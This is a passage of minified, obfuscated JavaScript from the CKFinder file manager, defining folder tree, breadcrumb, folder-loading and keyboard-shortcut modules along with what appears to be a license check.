(,%,"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("\x0fsd`aq{b"))||"/"===this.model.get(S(")ZJXE"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("-[F\x1dSF]\x19TUCQO_")))},dragover:function(e){this.model.get(S("*HY_\\J^E"))||"/"===this.model.get(S("B3%1."))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("1GZ\x19WBY\x15XYOUK[")))},dragleave:function(e){this.model.get(S("?#401!+2"))||"/"===this.model.get(S("(YK_D"))||(e.stopPropagation(),this.ui.btn.removeClass(S(':NU\x10\\K.l# 0,0"')))},ckfdrop:function(e){if(!this.model.get(S("+OX\\]U_F"))&&"/"!==this.model.get(S("\x1dn~TI"))){e.stopPropagation(),this.ui.btn.removeClass(S("\x16bq4xor0\x7f|THTF"));var t=this.model.get(S(" GMO@@T"));this.finder.fire(S("0W]_PPD\r\\KUK"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("0ZWJPZAY"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S('\'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;"2"\x04:1"'),[S(" TLGAWUDG[O"),S(":QMH[M9"),S('1qxr\\XS]K\x15vSYKS%2m\x05+)""::e\x1d%(9<\x7f\x13 6515%-48\r58)'),S("\x10RYU}{rrj6Lryjm0b@QF\vfIJXFYBXHxFUF"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(t,e,n,i,o){"use strict";return i.extend({name:S("\x15Bxwuxzn[qsDDPP"),className:S("8ZQ]\x11[QS$$00i'4\")-)99 ,<p$;~6:2.u0439/7+"),template:S("\x1b hr?T@@JJAC_\x15\v\x18\x1b\x0e\x13\x12\0E]\f"),childViewContainer:S("E3+"),attributes:{role:S("8W[MUZ_K).,")},childView:n,ui:{container:S("?5-x%-753")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("B0,, 3")))return t.includes([o.left,o.end,o.right,o.home],e.keyCode)?(e.stopPropagation(),e.preventDefault(),void(e.keyCode===o.left||e.keyCode===o.end?this.children.last():this.children.first()).focus()):void(e.keyCode!==o.up&&e.keyCode!==o.down||e.preventDefault());this.finder.request(this.finder.util.isShortcut(e,"")?S("\rh`sda)zpnc"):S(".I_RG@\x0eEDRN"),{node:this.ui.container,event:e})},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function r(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("5PXT]_I\x06RNZ.\x11#7,"),{path:n.get(S("\v|lzg"))})}this.listenTo(this.collection,S("+^H]JD"),function(){this.$el[this.collection.length?S(".\\X^E"):S("&OAMO")]()}),this.on(S("0RZZXQ@^]N\0PYDZP7/"),function(e,t){var n=t.evt;if(n.keyCode===o.left||n.keyCode===o.right){n.stopPropagation(),n.preventDefault();var i=this.collection.indexOf(t.model);i=n.keyCode===(this.finder.lang.dir===S("+@Y\\")?o.left:o.right)?i<=0?0:i-1:i>=this.collection.length-1?i:i+1,this.children.findByModel(this.collection.at(i)).focus()}n.keyCode!==o.space&&n.keyCode!==o.enter||r(n,this.finder,t.model,this)},this),this.on(S("=]W)-&5- 1}+%#('"),function(e,t){r(t.evt,this.finder,t.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S(":XP\\ML"),S('\vofh"v~~wqge:zk\x7fzx~ljMCQ\x0eCWOC\bJAM\x01KACTT@@\x19WDRY]YIIP\\Lm&0* h')+this.collection.length);var e=this.$childViewContainer.prop(S("\x1dm|RNNOsLBS@"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f$ )+=#~\x10!1424*,79/'),[S("3^DCRJ@"),S("@## /'))-"),S('0ryu][RRJ\x16wTXHRZ3n\x04,(!#5;f\x1c"):=`\x12#7206$"5;)\r58)')],function(e,t,i){"use strict";return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=function(e,t){var n=new i({finder:e,collection:t});return e.on(S("\x18i{|y'mwOV\x18nELH"),function(){e.request(S("\x14ewp}#{\x7fxO{xINL"),{page:S("\x19Wzus"),name:S('"AV@GCK[_FN^'),id:e._.uniqueId(S("\x11qxr8")),priority:30}),e.request(S('E6&/,p8$"9\x06>\x0374=:8'),{view:n,page:S(".bQX\\"),region:S("+N_KNTR@FYWE")})}),n}(e,this.breadcrumbs),function(e,i){e.on(S("\x13rzzs}k hyq{|TDF"),function(e){var t=[],n=e.data.folder;for(t.unshift({name:n.get(S("6YYT_")),path:n.getPath({full:!0}),label:n.get(S("'DHHN@")),folder:n,current:!0});n.has(S("\x11brfpxc"));)n=n.get(S("\x0e\x7fqcw}`")),t.unshift({folder:n,name:n.get(S("\x1dp~MD")),path:n.getPath({full:!0}),label:n.get(S("\v`llj|"))});t.unshift({name:"/",path:"/"}),i.reset(t)}),e.on(S("\f\x7fk|\x7fd`pqf,dpvm"),function(){i.reset([])})}(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1eBRFFSv[U"),[],function(){"use strict";return function(e){return{folderView:1==(1&e),folderCreate:2==(2&e),folderRename:4==(4&e),folderDelete:8==(8&e),fileView:16==(16&e),fileUpload:32==(32&e),fileRename:64==(64&e),fileDelete:128==(128&e),imageResize:256==(256&e),imageResizeCustom:512==(512&e)}}}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0v^^WQGE\x18~VV_YOM"),[S("\x1biszzRRALV@"),S("&MY\\OYU"),S("'kblBBIK]\x1f|]WQYE\x18~VV_YO"),S("=}t\x06(,'!7i\n'-/'?b\x1c*#>'!70\x02.(<"),S('$fmaAGNN^\x02c@TT^@\x1bsY[\\\\HH\x7fRRS%"6*++'),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x1a$+8#~\x14<813%+\r(>9\v7:\x17"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x0e?+.42 &97%"),S("\x1d]TfHLGAW\tr\\@F\x04\\L\\\\UpQ_"),S(">|\v\x07+-  4h\x1d=#'c\x06+6\x13>66")],function(d,a,f,o,h,i,r,g,l){"use strict";function s(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"!==e.path){var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&function(n,e,t,i){var r=n.finder,o=t.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),s=e,a=s;o.length&&(s.set(S("E/4\x18,$/%#)"),!0),s.set(S("\x14|eR`i{uxxz"),!0),o.forEach(function(e){var t=new f({name:e,resourceType:s.get(S("D7#4'<8()\x197?5")),hasChildren:!0,acl:g(0),isPending:!0,isExpanded:!0,children:new h,parent:a});a.get(S("A!+-)\"5-'")).add(t),a=t}));var l=a;d.defer(function(){l.trigger(S("3GPZR[M__"))}),n.currentFolder&&n.currentFolder.cid!==l.cid&&n.currentFolder.trigger(S("\x17||i~px}kEE"),n.currentFolder),n.currentFolder=l,r.once(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#/+-:"),c),r.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),c),r.request(S(",NAB]P\\W\x0eFSY\\"),{name:S(":|YIxP,%'17"),folder:l,context:{silentConnectorErrors:!0,parent:l}}).done(function(e){if(e.error){var t=n.resources.findWhere({name:l.get(S("A0&7*35+,\x1e2<("))});return t.get(S("?#)+/ 7#)")).reset(),void r.request(S('D#)+,,8q?("*3%'),{folder:t})}l.set(S("A# ("),g(e.currentFolder.acl)),l===r.request(S("<[QS$$0y# 2\x06+=#=)"))&&u&&r.request(S("1F\\[YTVJ\x03H^OXJ"),{name:S("3yT_Y"),event:S(",KACTT@"),context:{folder:l}})}),l.trigger(S(" RGOAFRBL"),l),r.fire(S("\x1eyOMFFV\x1fUBDLI_II"),{folder:l},r),i&&l.trigger(S("\x1ejI\x1bG[TDHC"));var u=!0;function c(){u=!1}}(this,o,r,t),function n(i,r,o,s,a){var e=o.length,l=i.finder,t=0<r.get(S("C'-/+,;/%")).size();function u(){var e=o.replace(/^\//,"").split("/");if(e.length){var t=r.get(S("\x12p||zsj|t")).findWhere({name:e[0].toString()});t?n(i,t,e.slice(1).join("/"),s,a):a||(l.request(S('C"**#-;p8)!+,$'),{folder:r}),s&&r.trigger(S("\x19or&xfoAOF")))}}r.get(S("\x1bunNzNEKMC"))||r.get(S('=V^3\x02**(!4"&'))&&e&&!t?l.request(S("\fnab}p|w.fsy|"),{name:S("4rSC~VV_YOM"),folder:r,context:{parent:r}},null,null,30).done(function(e){e.error||(r.set(S(",LMC"),g(e.currentFolder.acl)),u())}):u()}(this,o,r.replace(/\/$/,""),t,n)}else this.finder.request(S("&UMZE^^NK\\\nBZ\\C"))}function u(e){var t=this.finder,n=e.folder,i=this.currentFolder;!(i&&i.cid===n.cid)&&i&&i.trigger(S("5RRK\\V^_I[["),i),this.currentFolder=n,t.request(S("\x1fCNONEKB\x1d[LDO"),{name:S("\x1dYzTgMO@@TT"),folder:n,context:{parent:n}}),n.trigger(S("?3$.&'1##"),n),t.fire(S("\x0fv~~wqg,d}u\x7fxhxz"),{folder:n,previousFolder:i},t)}function c(e){var t=this,n=e.data.response;if(n&&!n.error){var i=n.resourceTypes,r=[];d.isArray(i)&&d.forOwn(i,function(e,t){r.push(function(e){return d.extend(e,{path:"/",isRoot:!0,resourceType:e.name,acl:g(e.acl)}),new o(e)}(i[t]))}),t.finder.fire(S("6TJ\\[OYo[L/40 !6|%-/%9)"),{resources:r},t.finder),d.forEach(r,function(e){e instanceof f||(e=new f(e)),t.resources.add(e)}),t.finder.fire(S("#GWCF\\LxN_B[]STA\tUSBRJ"),{resources:t.resources},t.finder)}}function p(e){e.data.folder.get(S("1ZRGv^^T]H^R"))&&e.data.folder.get(S("<^VV,%0&*")).size()<=0&&e.finder.request(S("0R]^YTXS\x02J_UX"),{name:S("\x1fgDVeKIBBZZ"),folder:e.data.folder,context:{parent:e.data.folder}})}function v(){var n,e,t,i,r,o,s,d,f;if(n=this.finder,M=M||(o=T(n.config.initConfigInfo.c),function(e){return o.charCodeAt(e)}),(i=n.config.rememberLastFolder)&&(n.request(S("\v\x7fhz{y\x7fu`.qsqqw\x7f"),{group:S("3RZZS]KI"),label:S("#bJJCM[Y"),settings:[{name:S("%JF[]lD@IK]"),type:S("\x1dvvDEGM")}]}),n.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){n.request(S("\x10bwg`|xpk#i~hK\x7fsUD"),{group:S("\x18\x7fuwxxll"),name:S("\fao|dW}\x7fppd"),value:e.data.folder.get(S("2AQFYBJZ_oEM["))+":"+e.data.folder.getPath()}),r=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\nmcajjbb"),name:S("0]S@@sY[\\\\H")})})),s=M(4)-M(0),M(4),M(0),s<0&&(s=M(4)-M(0)+33),b=s<4,i){var a=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\x1eyOMFFVV"),name:S("\ngm~zI\x7f}vvf")});n.config.displayFoldersPanel&&"/"===a||(r=a)}function l(e,t){n.request(S("\x18\x7fuwxxl%OQGMtDRO"),{path:e,expand:t,expandStubs:!0})}e=n.config.resourceType,d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,F=!function(e,t,n,i,r,o){for(var s=window[d(S("9~[J["))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("8^^MyLWU\x1e,*;"))]()%2e3*12+l[d(S("\fjjy^zya{"))]()}(M(8),M(9),M(0),M(1),M(2),M(3)),t=n.config.startupPath;var u=e;!u&&this.resources.length&&(u=this.resources.at(0).get(S(">Q!,'")));var c,h,g,p,v=i&&r?r.split(":")[0]:u,m=this.resources.where({lazyLoad:!0});m.length&&m.forEach(function(e){var t=e.get(S("7VXW^"));e.set(S("$MGTkACGH_KA"),!0),e.set(S("8PIkYSZV.&"),!0),t!==v&&n.request(S("\vobcbq\x7fv)gpxs"),{name:S(">x%5\x04,(!#5;"),folder:e,context:{parent:e}})}),(c=M(5)-M(1))<0&&(c=M(5)-M(1)+33),x=c-5<=0,i&&r?l(r):!e&&t||0===t.search(e+":")?l(t,n.config.startupFolderExpanded):(!e&&this.resources.length&&(e=this.resources.at(0).get(S("9TZQX"))),l(e+S("\x1f\x1a\x0e"))),_=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("*GCNO[Y^\\")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("&y_^]w\x02");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x10OedcI8")),"")).search(new RegExp(S("\fQ ")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(M(7),(h=M(4),g=M(0),(p=h-g)<0&&(p=h-g+33),p),n.config.initConfigInfo.s)}function m(e){var t=e.finder;E=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(t.config.initConfigInfo.c,M(10));var n=e.data.context.parent,i=e.data.response.folders;n.set(S("#MVvBFMCEK"),!1),function(t){function e(){return t.request(S("\x1fP@EF\x1eDBCzLMBCC"),{page:S("E\v&!'"),name:n,id:t._.uniqueId(S("9YPZ\x10")),priority:10})}if(!(E&&b&&_&&x)||F){var n=t._.uniqueId(S("\nhgk#")+(10*Math.random()).toFixed(0)+"-");if(I)return;if(!e())return t.once(S(")ZJKH\x14LBTSGQ\x0f{VQW"),function(){e(),i()});i()}function i(){I=!0;var e={};e[S("\x14xsdkx}~")]=[S("@\x11/,0"),S("\x0ebf"),"e",S(";\\]UW"),S("\x11`s`awq|"),S("\x11yp"),S("3s{vY^TUB"),"7"][S("B.%5")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t})[S("\x15|xqw")](" "),t.request(S("#TDAB\x12ZBD[d@}UV[\\Z"),{view:new(t.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("9R^]Y[M"),"data-theme":"a"===t.config.swatch?"b":"a"},template:t._.template(S("\x1a't/>lTXNF\x19\x07KFZNCE\x16\0\x1f_H\x11SF@Z\x16\x07\x03\x1b\x04\x07\x19\0\x1eR%21\"# fbvue#~s"))}))({model:new t.Backbone.Model(e)}),page:S("'eHCE"),region:n})}}(t);var r=n.get(S("2P\\\\ZSJ\\T"));if(d.isEmpty(i))return n.set(S("(AKXoEGCTCW]"),!1),void(r&&r.reset());var o=[];r.forEach(function(e){d.findWhere(i,{name:e.get(S("&IIDO"))})||o.push(e)}),o.length&&r.remove(o),d.forEach(i,function(e){!function(e,t,n){var i,r,o,s=e.name.toString(),a=t.where({name:s}),l={name:s,resourceType:n.get(S("\x0e}ub}ffvsCai\x7f")),hasChildren:e.hasChildren,acl:g(e.acl)};a.length?(i=a[0],r={},o=!1,d.forEach(l,function(e,t){i.get(t)!==e&&(r[t]=e,o=!0)}),o&&i.set(r)):((i=new f(l)).set({children:new h,parent:n}),t.add(i,{sort:!1}))}(e,r,n)}),r.sort()}function y(e){function t(){return e.finder.request(S('\x15c~"~\x7foQrzz'))===S("A&&7.2(8")}e.data.toolbar.push({name:S("2`\\ZAqWU^^NN"),type:S(" CWWPJH"),priority:200,icon:S("1QXR\x18[RVL"),label:"",className:S("-MDV\x1cT\\XQSEK\x14NT[ZRZ"),hidden:t(),onRedraw:function(){this.set(S("\nceijj~"),t())},action:function(){e.finder.request(S("9JZRXR\x054.%$( "),{name:S("0W]_PPDD")})}})}function w(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S("\x1bzrr{ES\x18LT@HwI]B"),{path:t.getPath({full:!0})}))}function C(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S("$AOFDFM\x11ECH@"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("\x1ak}o{qT"));n.get(S("4V^^T]H^R")).remove(t),e.finder.request(S(":]SQZZ2{%&0\x04%3!?/"))===t&&e.finder.request(S(">Y/-&&6\x7f)7-'\x1a*8%"),{path:n.getPath({full:!0}),expand:!0})}}var b,x,E,F,_,M;function T(e){var t,n,i;for(i="",t=S("\n:>>::&&**UWUS]_]SVVRRnqsqwqsq\x7fqsq"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return T=void 0,i}var I=!1;return function(t){var n=this;n.finder=t,n.resources=new h,t.config.displayFoldersPanel?(function(o){var s=o.finder,e=new i({finder:s,collection:o.resources});(o.view=e).on(S("6TPPV_JT[Hz'-/  4}-1:*\")"),function(e,t){s.fire(S('"EKIBBZ\x13OS\\L@K'),{view:t.view,folder:t.view.model},s)}),e.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,t){s.request(S('"EKIBBZ\x13YN@HM['),{folder:t.view.model})}),e.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13IDBYKWD\\W]A"),function(e,t){t.evt.preventDefault(),o.finder.request(S("C'*(3-1>\x06)#;"),{name:S("1T\\XQSE"),evt:t.evt,positionToEl:t.view.getLabel(),context:{folder:t.view.model}})}),e.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return s.request(S("-H@\\UWA\x0eFS[]ZN"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();s.fire(S("-H@\\UWA\x0e^SN\\VMU"),{evt:t.evt,view:t.view,folder:t.model,source:S("\x14sy{||hhho{z")},s)}),e.on(S("3W]_[\\OS^K\x07XP,%'1~!4(8"),function(e,t){s.fire(S("\x15pxt}\x7fi&ylpP"),{evt:t.evt,folder:t.model,view:t.view},s)}),e.on(S("\x18r\x7fbxriq\x1aUCA"),function(e){this.finder.request(this.finder.util.isShortcut(e,"")?S("!DLGPU\x1dFLR_"):S("!DLGPU\x1dX[O]"),{node:this.$el,event:e})}),s.on(S('>\\//6&<1\v"&<p-#!**"'),function(e){e.data.groups.add({name:S("\x12vp|b")})},null,null,10),s.on(S("&FXY\x10GCLJJT"),function(){var n=!1,e=s.request(S("\v|l`j|+qaqtbr"),{name:S("1T\\XQSEK"),view:o.view,position:S("(YXBAL\\V"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S("\x1cmklH"),beforeopen:function(){r(),n=!0},beforeclose:function(){i(),n=!1}}});function i(){a(S(',vJNDP\x1fP_S\x1bGY^_\x06\x1ep_V.c\x1fcj0/j8($. `9=1!"6&')).css(s.lang.dir===S("4YBE")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){a(S("C\x1f!'3)d) *`>.74oq\x194?9z\x04zu)4s/\x01\x0f\x07\x0fI\x12\x14\x06\x18\x19\x0f\x19")).css(s.lang.dir===S("\x1esTS")?{"margin-right":s.config.primaryPanelWidth,left:s.config.primaryPanelWidth}:{"margin-left":s.config.primaryPanelWidth,right:s.config.primaryPanelWidth})}function t(){e.isOpen()?e.$el.removeAttr(S(".NBXS\x1e\\\\RS]W")):e.$el.attr(S("2RF\\W\x1aPP^_YS"),S("1FAAP"))}s.on(S("3DTQR\x02JRTK\x07s^)/"),function(){e.$el.addClass(S('=]T&l$,(!#5;d:*"("')),s.config.primaryPanelWidth||e.$el.addClass(S(" BIE\tCIKLLXX\x01]OAU]\x1fWQSWBTM")),s.request(S("\r{f*vwgYzrr"))===S(";XXMT4.2")?e.$el.removeAttr(S("(HXBM\0FFTUW]")):t(),s.on(S("\r{f*cw`}os"),function(e){e.data.modeChanged&&t()})}),s.config.primaryPanelWidth&&(s.on(S("?0 %&~6.(?s\x07*%#"),function(){s.request(S(")_B\x16JK[}^VV"))===S("\vhh}dd~b")&&r()}),s.on(S("C1,|5-:#1)"),function(e){if(e.data.modeChanged){var t=s.request(S("\x1chw%GDVnKAC"));t===S("#@@UL\\FZ")&&r(),t===S("\f`amy}w")&&(n?r():i())}})),s.on(S("=N^'$x+-!#}\x05(#%"),function(){e.$el.removeClass(S("\x0el{w?u{yrrjj7k}s{s"))})})}(n),t.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),y),t.on(S(" RJLVQER\\Z\x10GE^Z\x15V^^WQGE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:t.lang.dir===S("B/07")?S("\ru}yvzgUgdxod"):S("\np`hh{Qc`|ch")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:t.lang.dir===S("D)25")?S("\x17cu\x7f}h\\lmOV_"):S("\x18bhr{uj^RSMTY")})},null,null,40)):r.start(t),t.setHandlers({"folder:openPath":{callback:s,context:n},"folder:select":{callback:u,context:n},"folder:getActive":function(){return n.currentFolder},"resources:get":function(){return n.resources.clone()},"resources:get:cloned":function(){return function n(e){var i=new h;return e.each(function(e){var t=e.clone();t.set(S("(_CN["),null),t.set(S("$LUbPYKEHHJ"),!1),i.add(t),e.has(S("\x0elxx~wfpx"))&&t.set(S("4V^^T]H^R"),n(e.get(S("\x16tppv\x7fnxp"))))}),i}(n.resources)}}),t.on(S("\x16twtwzry$zRSMQ\x1ebCSnFFOI_]"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("B'-$*(/s#%*\""),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("4EWE]WN")).getPath({full:!0}),expand:!0}))},null,null,5),t.on(S("5UXUT[UX\x07[M2.0y\x16 (&%,\f$ )+="),C,null,null,5),t.on(S("B +(+&&-p.>?!=j\x157?1!3\x1175>>."),C,null,null,5),t.on(S('6TWTWZRY\x04Z23-1~\x064")=/\r#!**"'),C,null,null,5),t.on(S("\fnab}p|w.pdewk \\yiXvLDQ"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),t.on(S("\vobcbq\x7fv){~,^vpn"),c,n),t.on(S("3RZZS]K\0PYDZP7/"),w,n),t.on(S("E ($-/9v(6?1?6"),p,n),t.on(S("5WGH\x03IO]OJ"),v,n),t.on(S("\fnab}p|w.tpc}k \\yiXpLEGQW"),m,n),t.on(S("\x12aqfybjz\x7fh&nvpW\x1b@FBJTB"),function(){n.currentFolder=null}),t.on(S('5PXT]_I\x06N[S%"6& '),function(e){t.request(S("&SGFFIM_\x14]UBWG"),{name:S("&jI@D"),event:S("\x13rzzs}k"),context:{folder:e.data.folder}})});var e=t.lang.dir===S("0]FA")?S("+YD\x14\\GXBVF\\Q_L"):S("\x1fUH\x18PSLVBDLL_");t.on(e,function(){t.request(S("\x1cm\x7fxE\x1bAVVWCI\\"))===S(" lCJJ")&&t.request(S('"VM\x1fAB\\dEOI'))!==S("\x15rrkrntl")&&t.request(S("\x16gyw\x7fw&rnzN"),{name:S("%@HDMOY_")})},null,null,20),t.request(S(")ANU\x17BFCEW]"),{key:l.f8}),t.on(S("+GHWK_F\\\t")+l.f8,function(e){t.util.isShortcut(e.data.evt,S("\vmaz"))&&(t.config.displayFoldersPanel?(e.finder.request(S("\x1eoAOGO\x1eJVBF"),{name:S("\x14sy{||hh")}),e.data.evt.preventDefault(),e.data.evt.stopPropagation(),n.view.$el.trigger(S("#BJER["))):r.focus())}),t.on(S("/CY]A@VCCK\x03VROI\x04X%/'1%)"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("\run|eo8os.j")})},null,null,30),t.on(S("$VNHZ]I^X^\x14CYBF"),function(e){e.data.groups.add({name:S('B%+)""::'),priority:30,label:e.finder.lang.shortcuts.folders.title})})}}),CKFinder.define(S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\nsWDFKOjDBJv^@^\x1b`F[WX^}UQ[y/3/m *2"),[],function(){return S('\x10-vzb5u{yji&>hw2CNLWAKR\x05\x16##\x17JB\\B\x10T\\P@LFR\x05\x1bWNPIWO!36l"*4*e-+?-on"5%:<0ht\'7*.y|)?-\x07\x04\x16^F\x1e\x1dZH\0\x1eE\x05\t\x1dA\x19\x17\0\x12\x19\x10V\n\x05[Z\x1a\x1f\t\x17\x10n< x\x7f8&n|\'\x7fy`-sr2/\x18\x1a\x1d)zvz|v;zrl"\x02ZY\x1e\x04LR\tAMY\x05EC^ZD\x11ON\x16\vML\x05\x19SO\x12Q_Q\'o73(*\'#f:/\').:\t9=7\x1f573;x$\'gs1?=\x05\r\\imlo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x06\x1dX\x04\x12\v\t\x15\x15\x0f\x14\b\x1a"?\b\n\r\f\x0f;l`|+oao|c,0p\x7fs;bhuuzx0xpRL\x0fSEWR\x05\x16##"%$\'\x13Y_BF@\x15_S\x05\x1bA@\x01\x1dWKn(&0j,(7==j61on;)!7nv3?;={z5=0;bB\x14\x12\x0f\v\x04\x02EVccbedR@\x14\x18\x04M~|\x7f~qE\x1e\x12\n]\x1d\x13arq>&fma%|zgclj"v~`~9ewel;$\x11\x15\x14\x17\x16)\x1d@VPQII\b]S[I\x10\fMEEF\\Z\x17\x16SYM[\x16USRV.$\x7fa073"ji.*8,c"9?;nv!$"={z?=)?r\t\x02\r\rYG\x05\f\x0eD\b\n\x0f\x06LQ\v\nOS\x1d\x01X\x1b\x19\x17\x1dU\x1f\x12\x13\x12oo,`ekebd)wv0"lzde}}*\x1f\x1f\x1e\x11\x10\x13\'~hjkOO\x02W]UC\x1a\nZ_IADZ\r\x10USGU\x18_YTPT^\x01\x1fJM5$`c $2&e$#%%pl;"$7qt17#9t3833c}\x03\n\x04N\x11\x15\n\b\t\rHU\x17\x16SO\x19\x05\\\x1f\x15\x1b\x11Y\x1b\x16\x17\x16\x13\x13P\npmmb`%{z4&h~xyaa.\x1b\x1b\x1a\x1d\x1c*8|pl%\x16\x14\x17\x16\x1c\x0eFJR\x1b,.! \x16BB][[\x10EKCQ\b\x14_Q]^^R\x1f\x1eQ!,\'~f&-\x04;;,\x1f#&+!rq$28 3jz"!f|4*q\x03\n!\x10\x16\x032\b\x03\f\x04K\x11\x10LO_OxzHZ\x10\x18\n\x14DquA\x17\x19r`of$lb:*rq6,dz!yua=}sdvu|:fa?>qALG\x1e\x06^]\x1a\b@^\x05EI]\x01YW@RYP\x16JE\x1b\x1aHHDRZ}c&*75*&1s$$"(lo$00\x1a:13/e{wj~}?3\f\x0e\x157\x16\x04\b\x14\x18\b\x18\x0e\x02\x0e\x17RR\x05\0\x06\x11WV\f\x03FZ\x12\bS\x17\fCtqwkhBhehce,ps/ccq.6\x7fwayjyiumj%VNKG\f\r@RFJ^BCC\x06\x06KU]PAXSYL\x17UKYS\x16\x16{%- 1(#)<g.$!,\'!mv)(iu?#v=56=40\x7f\x1d\x1cEX\0\n\x05\x12\x05\f\x04\x1fB\t\v\x1c\x04\x03\x1d\n\\\\M\nQQSR^]\x05\x04?|\x7f=8*oazhgn2\x072 txd-\x1e')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpRLwSHJGC\x07\x7fCN[^\x01z@]]RPs_[]\x7fUIQkWZ7"),[S("&RFMOY_NA]U"),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00'),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06c_I@xFUF"),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\r)64=9\x186\f\x04$\f\x16\bI2\x18\x05\x05\n\b+\x07\x03\x157\x1d\x01\x19[\x12\x18\f")],function(t,n,e,i){"use strict";return e.extend({name:S("1gCXZWS~PV^zRLR"),template:i,className:S("7[R\\\x16IMRP!%o%+7+"),attributes:{tabindex:20},ui:{cancel:S("!@VPQIIs]S[I\x10\fMEEF\\Z\x17k"),input:S("5_YHLN`HDNZ}c$*( d\x1a"),submit:S("\x12qaabxvBnblx#=ST@NMQ\x04z"),form:S("\x19|tnp")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("5EBZTSO"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===n.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown 